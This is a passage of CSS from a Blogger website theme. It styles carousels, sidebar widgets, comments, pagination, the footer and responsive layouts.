.carousel-item .box-image:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:171px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjaA_ieD1xXpLisuL1pV5imuSAEy-uKbb9wLNe-hCne0xT1CD-pjDeGyE6_ND2zv31e-MpGuYdDEnUoR1sjdQxANSJ-zFedM0D7YQ99N5EIYI17sHujxGwKtGlhz5UofcYZJOmrvXf92k0/s1600-r/metabg.png) repeat-x;background-size:100% 100%;opacity:.8}
.carousel-content{position:absolute;bottom:0;width:100%;z-index:2;box-sizing:border-box;padding:15px;text-align:left}
.carousel-item .recent-title{margin:10px 0 3px;font-size:16px;font-weight:500}
.carousel-item .recent-title a{color:#fff;display:inline-block;line-height:1.4em;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.carousel-item .recent-date{color:#ccc}
.carousel-tag a{display:inline-block;background-color:#ef4d1c;color:#fff;height:20px;line-height:20px;padding:0 6px;font-size:11px;text-transform:uppercase}
.carousel-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:250px;background-color:rgba(40,35,40,0.05)}
.main-carousel .owl-item:hover .carousel-overlay{background-color:rgba(40,35,40,0.30)}
.main-carousel .owl-prev,.main-carousel .owl-next{margin-top:0;width:40px;height:40px;font-size:25px;line-height:40px}
.main-carousel .owl-prev{left:-50px}
.main-carousel:hover .owl-prev{left:0}
.main-carousel .owl-next{right:-50px}
.main-carousel:hover .owl-next{right:-1px}
.main-carousel .owl-dots{bottom:10px}
.recent-date{color:#bdbdbd;font-size:12px;font-weight:400}
.recent-date:before,.featured-date:before{content:'\f017';font-family:fontawesome;margin-right:5px}
.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}
.owl-carousel .owl-animated-in{z-index:0}
.owl-carousel .owl-animated-out{z-index:1}
.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}
@-webkit-keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
@keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}
.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}
.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}
.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}
.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0px,0px)}
.owl-carousel .owl-controls .owl-nav .owl-prev,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel.owl-loaded{display:block}
.owl-carousel.owl-loading{opacity:0;display:block}
.owl-carousel.owl-hidden{opacity:0}
.owl-carousel .owl-refresh .owl-item{display:none}
.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:visible;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}
.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}
.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}
.owl-carousel.owl-rtl{direction:rtl}
.owl-carousel.owl-rtl .owl-item{float:right}
.no-js .owl-carousel{display:block}
.owl-prev,.owl-next{top:0;color:#1c1c1c;background-color:rgba(255,255,255,0.8);font-family:FontAwesome;position:absolute;z-index:1;display:block;padding:0;cursor:pointer;padding:0;text-align:center;overflow:hidden}
.owl-prev{left:0}
.owl-prev:before{content:"\f104"}
.owl-next{right:0}
.owl-next:before{content:"\f105"}
.owl-prev:hover,.owl-next:hover{background-color:rgba(23,23,23,0.9);color:#f2f2f2}
.owl-dots{position:absolute;bottom:1px;width:33.33%;left:0;right:0;margin:auto;text-align:center}
.owl-dot{background:#fff;height:3px;width:10px;display:inline-block;margin:0 5px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;opacity:.6}
.owl-dot.active,.owl-dot:hover{background:#ef4d1c}
.custom-widget li{overflow:hidden;padding:10px 0;border-top:1px dotted #f5f5f5}
.custom-widget .rcthumb{position:relative;float:left;margin:0!important;width:90px;height:70px;overflow:hidden;display:block;vertical-align:middle}
.custom-widget .post-panel{padding-left:15px;display:table-cell}
.custom-widget .rcp-title{overflow:hidden;line-height:0;margin:0 0 3px;padding:0}
.custom-widget .rcp-title a{color:#1c1c1c;font-weight:500;font-size:13px;line-height:1.5em}
.custom-widget .rcp-title a:hover{color:#ef4d1c}
.cmm-widget li .cmm-avatar{position:relative;overflow:hidden;padding:0;width:55px;height:55px;float:left;margin:0 10px 0 0}
.cmm-widget li{background:none!important;clear:both;list-style:none;word-break:break-all;display:block;border-top:1px dotted #F5F5F5;overflow:hidden;margin:0;padding:10px 0}
.cmm-widget li:first-child{padding-top:0;border-top:0}
.cmm-widget li:last-child{padding-bottom:0}
.cmm-widget li span{margin-top:4px;color:#bdbdbd;display:block;line-height:1.2em;text-transform:lowercase;font-size:12px;font-style:italic;font-weight:400}
.cmm-img{width:55px;height:55px;float:left;margin:0 10px 0 0}
.cmm-widget a{color:#1c1c1c;position:relative;font-size:14px;font-weight:500;display:block;overflow:hidden}
.cmm-widget a:hover{color:#ef4d1c}
.cmm-widget{list-style:none;padding:0}
.home-ad .widget{padding-right:2%}
.home-ad .widget-content{width:728px;max-height:90px;padding:0;margin:0 auto 15px;max-width:100%;box-sizing:border-box}
.header-ads h2,#ads-home h2,#post-ads-footer h2{display:none!important}
.posts-title{margin-right:2%}
.post{display:block;overflow:hidden;word-wrap:break-word}
.index .post,.archive .post{margin:0 0 15px;padding-bottom:15px;border-bottom:1px dotted #f5f5f5}
.index div.post-outer:last-child .post,.archive div.post-outer:last-child .post{padding-bottom:5px;border-bottom:0}
.block-image{position:relative;float:left;width:290px;height:190px;margin-right:20px}
.block-image .thumb{width:100%;height:190px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image .thumb a{width:100%;height:190px;display:block}
.thumb-overlay{position:absolute;left:0;top:0;z-index:2;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.block-image:hover .thumb a .thumb-overlay,.related-posts .related-item:hover .related-thumb a .thumb-overlay{background-color:rgba(40,35,40,0.30)}
.retitle h2{margin:8px 0;display:block}
.post h2 a,.post h2 a:visited,.post h2 strong{color:#1c1c1c;font-size:19px;line-height:1.5em;font-weight:500;text-decoration:none}
.post h2 a:hover{color:#ef4d1c}
.widget iframe,.widget img{max-width:100%}
.index .post-footer,.archive .post-footer{display:none!important}
.index .post h2,.archive .post h2{margin:0 0 8px;padding:0 10px 0 0;overflow:hidden}
.item .post,.static_page .post{padding:0}
.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}
#meta-post{font-size:12px;color:#bdbdbd;line-height:1.4em}
#meta-post a{color:#bdbdbd}
#meta-post .timestamp-link{margin-left:0}
#meta-post .timestamp-link abbr:before{content:'\f017';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.resumo{margin-top:10px;font-size:13px;color:#919191;line-height:1.5em}
.resumo span{display:block;margin-bottom:8px;padding-right:10px}
a.read-more{display:inline-block;margin-bottom:0;font-weight:500;text-align:left;vertical-align:middle;cursor:pointer;background-image:none;white-space:nowrap;line-height:25px;height:25px;color:#fff;background-color:#000;border-radius:0;font-size:11px;text-transform:uppercase;padding:0 10px;margin-top:3px;outline:none;border:none;overflow:hidden;    border-left: 6px solid #ef4d1c;}
.post-meta{color:#bdbdbd;display:block;font-size:12px;font-weight:400;line-height:21px;margin:0;padding:0}
.postags{position:absolute;top:15px;left:15px;z-index:3}
.postags a{display:inline-block;display:none;background:#ef4d1c;color:#fff;margin:0;height:20px;line-height:20px;padding:0 6px;font-size:11px;text-transform:uppercase}
.postags a:first-child{display:inline-block}
.breadcrumbs{margin:0;font-size:12px;margin-bottom: 10px;color: #777;}
.breadcrumbs brc {
color: #7c7c7c;
display: inline-block;
font-size: 12px;
padding: 0px 8px 0 5px;
}
.item article,.static_page article{margin-top:15px}
.item .post-head,.static_page .post-head{position:relative;margin:2px 0 5px}
.item .post-title,.static_page .post-title{color:#1c1c1c;font-size:24px;line-height:1.5em;font-weight:700;position:relative;display:inline-block;padding:0;margin:0}
.item .post-body,.static_page .post-body{width:100%;color:#5E5E5E;font-size:14px;line-height:1.7em;overflow:hidden}
.item .post-outer{padding:0}
.item .post-body img{max-width:100%}
.post-meta a{color:#bdbdbd}
.post-timestamp{margin-left:0}
.label-head{margin-left:0}
.label-head a{padding-left:2px}
.label-head a:hover{color:#ef4d1c}
.post-meta .g-profile span:before{content:'\f007';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.post-meta .post-timestamp{margin-left:0px}
.post-meta .post-timestamp .timestamp-link abbr:before{content:'\f017';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.post-meta .label-head{margin-left:10px}
.post-meta .label-head:before{content:'\f07c';font-family:fontawesome;color:#bdbdbd;margin-right:0}
.main .widget{margin:0}
.main .Blog{border-bottom-width:0}
.share-art{position:relative;display:block;overflow:hidden;margin:20px 0;padding:15px 0;border-top:1px dotted #f0f0f0;border-bottom:1px dotted #f0f0f0}
.sa-title{display:block;float:left;height:30px;line-height:30px;margin:8px 15px 8px 0;padding:0}
.sa-title strong{font-size:16px;display:block}
.share-art a{float:left;font-size:12px;line-height:30px;color:#fff;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;margin:8px 3px;padding:0 20px;height:30px;min-width:30px;text-align:center}
.share-art a:hover{background-color:#222;color:#fff}
.share-art a i.fa{margin-right:7px;font-size:12px}
.share-art .facebook{background-color:#003471}
.share-art .twitter{background-color:#00BFF3}
.share-art .googleplus{background-color:#EA4D29}
.share-art .pinterest{background-color:#C6393D}
.share-art .linkedin{background-color:#0077B5}
#related-wrap{margin-bottom:20px}
.related-title{position:relative;clear:both;z-index:1;margin:5px 0 10px;line-height:33px}
.related-title h2{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:16px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px}
.related-title:after{content:"";position:absolute;z-index:0;top:12px;left:0;width:100%;   border: 4px double #eee;}
.related-posts{position:relative;overflow:hidden;margin:0;padding:0}
.related-posts .related-item{width:33.33%;height:180px;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0;padding:0 2.5px}
.related-posts li:first-child{padding-left:0}
.related-posts li:nth-child(3){padding-right:0}
.related-posts .related-item .related-img{width:100%;height:180px;position:relative;display:block}
.related-posts .related-item .related-img:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:120px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjaA_ieD1xXpLisuL1pV5imuSAEy-uKbb9wLNe-hCne0xT1CD-pjDeGyE6_ND2zv31e-MpGuYdDEnUoR1sjdQxANSJ-zFedM0D7YQ99N5EIYI17sHujxGwKtGlhz5UofcYZJOmrvXf92k0/s1600-r/metabg.png) repeat-x;background-size:100% 100%;opacity:.8}
.related-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.related-posts .related-item:hover .related-overlay{background-color:rgba(40,35,40,0.30)}
.related-content{position:absolute;bottom:0;padding:15px 15px 11px;width:100%;line-height:1.2em;box-sizing:border-box;z-index:2}
.related-posts .related-tag{position:absolute;top:15px;left:15px;background-color:#ef4d1c;color:#fff;text-transform:uppercase;font-weight:400;z-index:5;height:20px;line-height:20px;padding:0 6px;font-size:11px}
.related-posts h3 a{font-size:14px;line-height:1.4em;padding:10px 0 4px;font-weight:500;color:#fff;display:block;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.related-posts .related-item .recent-date{color:#ccc}
.featured .post-tag:hover,.carousel-tag a:hover,.bx-first .box-thumbnail .first-tag a:hover,.post-readmore a:hover,.postags a:hover,a.read-more:hover,.related-tag:hover{background:#202020}
.ib-nav li{padding:0;display:inline-block;width:50%}
.ib-nav li strong{display:block;padding:0 0 5px;font-weight:700;text-transform:uppercase;font-size:13px}
.ib-nav li strong i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
ul.ib-nav{background-color:#FFF;display:block;width:100%;position:relative;overflow:hidden;margin-bottom:15px;border-bottom:2px solid #f5f5f5;border-top:2px solid #f5f5f5}
.ib-nav li a{color:#1c1c1c;line-height:1.3em;display:block;padding:15px 0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.ib-nav li:hover a{opacity:.6}
ul.ib-nav span{font-size:13px;font-weight:400}
.ib-nav .previous{float:left;min-height:80px;border-right:1px solid #f5f5f5;box-sizing:border-box;padding-right:10px}
.ib-nav .next{text-align:right;border-left:1px solid #f5f5f5;margin-left:-1px;padding-left:10px;box-sizing:border-box}
#blog-pager{clear:both;text-align:center;margin:0}
.index #blog-pager{display:block}
.index #blog-pager,.archive #blog-pager{padding:0 0 20px;text-align:left}
#blog-pager-newer-link a,#blog-pager-older-link a{display:block;float:left;margin-right:0;padding:0 12px;border:0;text-transform:uppercase;line-height:32px;font-weight:400;background-color:#202020;color:#fff;font-size:12px}
#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{background-color:#ef4d1c}
.showpageNum a,.showpage a,.showpagePoint{display:block;float:left;margin-right:6px;padding:0 12px;background:#202020;color:#fff;border:0;text-transform:uppercase;line-height:32px;font-weight:500;border-radius:0}
.showpageNum a:hover,.showpage a:hover{background-color:#ef4d1c}
.showpageNum a i,.showpage a i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.showpagePoint{background-color:#ef4d1c;color:#fff}
.showpageOf{display:none!important}
.comments-title{position:relative;clear:both;z-index:1;margin:0;line-height:33px}
.comments-title h2{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:16px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px}
.comments-title:after{content:"";position:absolute;z-index:0;top:11px;left:0;width:100%;    border: 4px double #eee;}
.blogger-tab{display:block}
.comments{clear:both;margin:0;color:#1c1c1c}
.comments h4{font-weight:400;font-size:12px;font-style:italic;padding-top:1px}
.comments .comments-content{margin:0;padding:0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left;overflow:hidden;position:absolute}
.comments .avatar-image-container,.comments .avatar-image-container img{height:45px;max-height:45px;width:45px;max-width:45px;border-radius:0}
.comments .comment-block{overflow:hidden;padding:0 0 10px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:60px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comment-actions{float:left;width:100%;position:relative;margin:0}
.comments .comments-content .comment-header{font-size:14px;display:block;overflow:hidden;clear:both;margin:0 0 3px;padding:0 0 5px;border-bottom:1px dotted #f5f5f5}
.comments .comments-content .user{font-style:normal;font-weight:500;display:block;font-size:16px}
.comments .comments-content .icon.blog-author{display:none}
.comments .comments-content .comment-content{float:left;text-align:left;font-size:13px;line-height:1.4em;color:#656565}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#1c1c1c;font-weight:400;background-color:#f5f5f5;font-size:10px}
.comments .comment .comment-actions a:hover{color:#fff;background-color:#ef4d1c;text-decoration:none}
.comments .comments-content .datetime{color:#999;float:left;font-size:11px;position:relative;font-style:italic;margin:2px 0 0;display:block}
.comments .comments-content .datetime:before{content:'\f017';font-family:fontawesome;font-style:normal;margin-right:3px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#ef4d1c}
.comments .thread-toggle{margin-bottom:4px}
.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0}
.comments .thread-expanded{padding:8px 0 0}
.comments .comments-content .comment-thread{margin:0}
.comments .continue a{padding:0 0 0 60px;font-weight:400}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{color:#1c1c1c;margin-bottom:15px}
blockquote{margin:0;padding:0 20px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#1c1c1c}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#1c1c1c}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f0da";margin-right:5px;font-family:fontawesome}
#sidebar-wrapper .widget{padding:0;background:#FFF;margin-bottom:30px;overflow:hidden}
.sidebar .widget .title-wrap{position:relative;z-index:1;margin-bottom:10px;line-height:33px}
.sidebar .widget h2{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:15px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0 0 10px;padding-right:15px;padding-left: 25px;}
.sidebar .widget .title-wrap h2{margin:0}
.sidebar .widget .title-wrap:after{content:"";position:absolute;z-index:0;top:12px;left:0;width:100%;    border: 4px double #eee;}
.sidebar ul{list-style:none}
.sidebar .widget-content{margin:0}
.list-label-widget-content li{display:block;padding:8px 0;border-bottom:1px dotted #F5F5F5;position:relative}
.list-label-widget-content li:first-child{padding:0 0 8px}
.list-label-widget-content li:last-child{padding-bottom:0;border-bottom:0}
.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0;top:4px;font-size:22px;color:#1c1c1c}
.list-label-widget-content li:first-child a:before{top:-5px}
.list-label-widget-content li a{color:#1c1c1c;font-size:12px;padding-left:15px;font-weight:500}
.list-label-widget-content li a:hover{color:#ef4d1c}
.list-label-widget-content li span:last-child{color:#999;font-size:12px;font-weight:500;position:absolute;top:11px;right:0}
.list-label-widget-content li:first-child span:last-child{top:3px}
.cloud-label-widget-content{text-align:left}
.cloud-label-widget-content .label-count{background:#ef4d1c;color:#fff!important;margin-left:-3px;white-space:nowrap;border-radius:0;padding:1px 4px!important;font-size:12px!important;margin-right:5px}
.cloud-label-widget-content .label-size{    border: 1px solid #eee;display:block;float:left;font-size:11px;margin:0 5px 5px 0}
.cloud-label-widget-content .label-size a,.cloud-label-widget-content .label-size span{height:18px!important;color:#1c1c1c;display:inline-block;font-size:12px;font-weight:500!important;padding:6px 8px}
.cloud-label-widget-content .label-size a{padding:6px 10px}
.cloud-label-widget-content .label-size a:hover{color:#fff!important}
.cloud-label-widget-content .label-size,.cloud-label-widget-content .label-count{height:30px!important;line-height:19px!important}
.cloud-label-widget-content .label-size:hover{background:#ef4d1c;color:#fff!important}
.cloud-label-widget-content .label-size:hover a{color:#fff!important}
.cloud-label-widget-content .label-size:hover span{background:#202020;color:#fff!important;cursor:pointer}
.cloud-label-widget-content .label-size-1,.label-size-2,.label-size-3,.label-size-4,.label-size-5{font-size:100%;opacity:10}
.label-size-1,.label-size-2{opacity:100}
.FollowByEmail td{width:100%;float:left;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;color:#fff;background-color:#ef4d1c;font-family:inherit;text-transform:uppercase;font-weight:700;letter-spacing:1px}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#272727}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #FFF;margin-bottom:5px;box-sizing:border-box;font-size:11px;font-family:inherit}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #FFF}
.FollowByEmail .widget-content{background-color:#202020;box-sizing:border-box;padding:10px}
.FollowByEmail .widget-content:before{content:"Digite seu endereço de e-mail para se inscrever e receber notificações de novas postagens por e-mail.";font-size:11px;color:#f2f2f2;line-height:1.4em;margin-bottom:5px;display:block;padding:0 2px}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{border:1px solid #202020;padding:6px 8px;width:100%;cursor:pointer;font-family:inherit;font-size:12px;color:#1c1c1c}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:90px;height:70px;float:left;overflow:hidden}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{padding:0;width:90px;height:70px}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px dotted #f5f5f5}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#1c1c1c;font-weight:500;font-size:14px;line-height:1.5em}
.PopularPosts ul li a:hover{color:#ef4d1c}
.PopularPosts .item-title{margin:0;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.contact-form-name,.contact-form-email,.contact-form-email-message,.contact-form-widget{max-width:none;margin-bottom:0;padding:0}
.contact-form-name,.contact-form-email,.contact-form-email-message{background-color:#f3f3f3;border:0}
.contact-form-button-submit{max-width:none;width:100%;height:30px;border:0;background-image:none;background-color:#ef4d1c;cursor:pointer;font-family:inherit;font-style:normal;font-weight:700;border-radius:0!important;text-transform:uppercase}
.contact-form-name:focus,.contact-form-email:focus,.contact-form-email-message:focus{border:0;box-shadow:none}
.contact-form-name:hover,.contact-form-email:hover,.contact-form-email-message:hover{border:0}
.contact-form-button-submit:hover{background-color:#202020;background-image:none;border:0}
#footer-wrapper{background-color:#202020}
#footer{overflow:hidden;margin:0 auto;padding:0}
.sect-left{display:inline-block;float:left;width:32%;margin-right:2%}
.sect-left:nth-child(3){margin-right:0}
.sect-left .widget{padding:20px 0}
.sect-left .widget:nth-of-type(2){padding-top:0}
.sect-left .widget .title-wrap{position:relative;z-index:1;margin-bottom:10px;line-height:33px}
.sect-left .widget h2{display:inline-block;position:relative;background-color:#202020;color:#F2F2F2;font-size:14px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0 0 10px;padding-right:15px}
.sect-left .widget .title-wrap h2{margin:0}
.sect-left .widget .title-wrap:after{content:"";position:absolute;z-index:0;top:13px;left:0;width:100%;height:5px;background-color:#272727}
.sect-left .custom-widget .rcp-title a,.sect-left .PopularPosts ul li a{color:#F2F2F2}
.sect-left .recent-date{color:#999999}
.sect-left .custom-widget li{overflow:hidden;border-color:#272727;padding:10px 0}
.sect-left .PopularPosts .widget-content ul li{border-color:#272727}
.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .custom-widget li:first-child{padding-top:0;border-top:0}
.sect-left .custom-widget .rcp-title a:hover,.sect-left .PopularPosts ul li a:hover{color:#ef4d1c}
.sect-left .cmm-widget li{border-color:#272727}
.sect-left .cmm-widget a{color:#F2F2F2}
.sect-left .cmm-widget a:hover{color:#ef4d1c}
.sect-left .FollowByEmail .widget-content{background-color:#272727}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background:#202020}
.sect-left .FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";color:#F2F2F2}
.sect-left #ArchiveList select{border:1px solid #272727;background:#272727;color:#F2F2F2}
.sect-left #ArchiveList select option{color:#F2F2F2}
.sect-left .cloud-label-widget-content .label-size{background:#272727}
.sect-left .cloud-label-widget-content .label-size:hover{background:#ef4d1c}
.sect-left .cloud-label-widget-content .label-size a{color:#F2F2F2}
.cloud-label-widget-content .label-size:hover span{background:#202020}
.sect-left .list-label-widget-content li{border-bottom:0;border-top:1px dotted #272727}
.sect-left .list-label-widget-content li:first-child{border-top:0;padding-top:0}
.sect-left .list-label-widget-content li a,.sect-left .list-label-widget-content li a:before{color:#F2F2F2}
.sect-left .list-label-widget-content li a:hover{color:#ef4d1c}
.sect-left .list-label-widget-content li:first-child a:before{top:-6px}
.footer-wrapper{background-color:RGBA(0,0,0,0.2);color:#F2F2F2;display:block;padding:10px 0;width:100%;height:30px;overflow:hidden}
.footer-wrapper .footer-copy{margin:0 auto}
.footer-wrapper .copyright{font-size:11px;float:left;height:30px;line-height:30px;font-weight:500;text-transform:uppercase;letter-spacing:.3px}
.footer-wrapper .copyright a{color:#F2F2F2}
.footer-wrapper .copyright a:hover{color:#ef4d1c}
.native-opt{float:right}
.native-opt li{float:right;display:inline-block;list-style:none!important}
.native-opt li a{display:block;width:30px;height:30px;background-color:#272727;text-align:center;color:#F2F2F2;line-height:30px;margin-left:10px;padding:0}
.native-opt li a:hover{background-color:#ef4d1c;color:#fff}
.error_page #main-wrapper{width:100%!important;margin:0!important}
.error_page #sidebar-wrapper,.error_page .status-msg-wrap{display:none}
#error-wrap{color:#1c1c1c;text-align:center;padding:60px 0 80px}
.error-item{font-size:160px;line-height:1;margin-bottom:20px}
#error-wrap h2{font-size:25px;padding:20px 0 10px}
#error-wrap .homepage{padding-top:10px;display:block}
#error-wrap .homepage i{font-size:20px}
#error-wrap .homepage:hover{text-decoration:underline}
div#ArchiveList a {
color: #202020;
}
.img-anime .recent-boxes .box-image,.img-anime .recent-boxes .bf-thumb,.img-anime .custom-widget .rcthumb,.img-anime .PopularPosts img,.img-anime .home .block-image .thumb a,.img-anime .tc-thumb a,.img-anime .related-thumb a,.img-anime .PopularPosts .item-thumbnail a,.img-anime .cmm-img{opacity:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.img-anime .img-effect,.img-anime .recent-boxes .box-image.img-effect,.img-anime .recent-boxes .bf-thumb.img-effect,.img-anime .custom-widget .rcthumb.img-effect,.img-anime .PopularPosts img.img-effect,.img-anime .block-image .thumb a.img-effect,.img-anime .tc-thumb a.img-effect,.img-anime .related-thumb a.img-effect,.img-anime .PopularPosts .item-thumbnail a.img-effect,.img-anime .cmm-img.img-effect{opacity:1;transition:all .8s ease;-webkit-transition:all .8s ease;-moz-transition:all .8s ease;-o-transition:all .8s ease}

--></style>
<style type='text/css'>
/*----Responsive Design----*/
@media screen and (max-width: 1130px) {
.row{max-width:96%}
#main-nav{width:96%;max-width:96%}
#main-nav .row{max-width:100%}
.header-logo {width: 240px;}
}
@media screen and (max-width: 980px) {
#header-blog,.header-content{height:auto}
.header-logo{max-width:222px;margin:15px auto 30px;float:none;display:block}
.header-logo img{margin:0 auto}
.header-ads{max-width:100%;float:none;height:auto;margin:0 auto;display:block}
.header-ads .widget{line-height:0}
#main-wrapper{float:none;overflow:hidden;width:100%}
.recent-boxes .box-sec{margin-right:0}
.posts-title{margin-right:0}
#main-wrapper #main{margin-right:0}
#sidebar-wrapper{width:100%;margin:10px auto;float:none;padding-left:0}
#footer{padding:20px 0}
.sect-left{width:100%;margin-right:0}
.sect-left .widget{padding:10px}
}
@media screen and (max-width: 880px) {
#nav1,#menu-main-nav{display:none}
.selectnav{display:block;color:#eee}
.tm-menu{float:left;width:20%}
.tm-menu .selectnav{padding:0 5px;height:30px!important;    width: 110px;font-size:12px;line-height:22px;margin-top:5px;border-radius:2px!important;-moz-border-radius:2px!important;-webkit-border-radius:2px!important}
.header-menu #menu .selectnav{padding:0 10px!important;font-size:14px;height:35px;line-height:26px;margin-left:10px;float:left;border-radius:2px!important;margin-top:7px}
.featured .feat-align{width:33.33%;}
.feat-column1,.feat-column3{padding-left:0}
.feat-column2,.feat-column4,.feat-column5{padding-right:0}
.feat-column3,.feat-column4{margin-top:0px}
.home-ad .widget{padding-right:0}
}
@media screen and (max-width: 700px) {
#ticker{display:none}
.fbox .bx-first .box-thumbnail,.fbox .bf-thumb{height:250px}
.fbox .bx-first{width:100%;margin-bottom:0;padding-right:0;border-right:0}
.fbox ul li{width:100%;float:left;margin-top:10px;margin-bottom:0;padding-top:10px;padding-bottom:0;border-top:1px dotted #F5F5F5;border-bottom:0}
.recent-boxes .column{width:100%}
.block-image{width:100%;height:250px;margin-right:0}
.block-image .thumb,.block-image .thumb a{height:250px}
.main-carousel,.carousel-item,.carousel-item .box-image{height:250px}
.index .post article,.archive .post article{overflow:hidden;position:relative;float:left;margin-top:10px}
.owl-carousel .owl-item,.carousel-item{width:100%}
.videos ul li{width:100%;margin:0 0 15px}
.videos .box-image{height:250px}
.footer-wrapper{height:auto}
.footer-wrapper .copyright{text-align:center;float:none;height:auto;padding:0 0 10px}
